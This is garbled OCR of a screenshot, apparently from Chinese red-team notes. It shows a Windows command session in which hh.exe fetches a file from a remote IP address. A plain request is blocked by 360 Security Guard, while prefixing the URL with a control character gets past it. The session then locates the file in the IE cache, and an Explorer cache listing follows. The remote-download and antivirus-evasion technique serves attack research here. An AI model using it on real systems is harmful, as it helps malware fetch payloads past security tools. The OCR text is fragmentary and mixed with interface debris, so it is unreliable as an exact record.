 360安全卫士13
记录 / 红队攻防基
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>hh.exe http://47.104.140.102:8000/tidesec.txt
拒绝访问。
C:\Users\Administrator>hh.exe ^Vhttp://47.104.140.102:8000/tidesec.txt
C:\Users\Administrator>dir /a /s /b %localappdata%\Microsoft\Windows\ | findstr
"tidesec"
C:\Users\Administrator\AppData\Local\Microsoft\Windows\Temporary Internet Files\
Content.IE5\BNQ1N33B\tidesec[1].txt
C:\Users\Administrator>
tidesec[1].txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sucess
无条件RCE分析 ( ...
上传
安
1
ce
ce
ce
BNQ1N33B
Microsoft Windows Temporary Internet Files Content.IE5 BNQ1N33B
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型
tag_727e205[1].png 2021/2/26 16:46 PNG 图像
tbl_change[1].htm 2021/1/19 18:23 搜狗高速浏览
tbl_structure[1].js 2021/1/19 17:55 JScript Scr
td_favicon[1].ico 2021/1/4 13:21 图标
tencent_head[1].png 2021/2/26 16:50 PNG 图像
tenxupc[1].png 2021/2/26 16:50 PNG 图像
th[1].jpg 2021/5/12 16:07 JPG 文件
th[2].jpg 2021/5/12 16:07 JPG 文件
tidesec[1].txt 2021/5/12 16:34 文本文档
tj[1].js 2020/12/31 9:50 JScript Scr
tlserror[1] 2021/2/26 16:51 文件
tool.min[1].js 2021/1/19 17:01 JScript Scr
topic-suggestions-55d0e74f[1].js 2021/4/9 13:27 JScript Scr
trans[1].gif 2021/5/12 16:06 GIF 图像
trans[2].gif 2021/5/12 16:08 GIF 图像
trans[3].gif 2021/5/12 16:08 GIF 图像
trans[4].gif 2021/5/12 16:08 GIF 图像
tt2[1].eot 2021/2/26 16:50 EOT 文件
tupian@2x-482fc011fc[1].png 2021/4/7 22:42 PNG 图像
u=951292854,3713278482&fm=218&app= 2021/2/26 16:50 JPG 文件
74%
0K/s
tidesec[1].txt 修改日期: 2021/5/12 16:34 创建日期: 2021/5/12 16:32
文本文档 大小: 9 字节
SINFVNCTION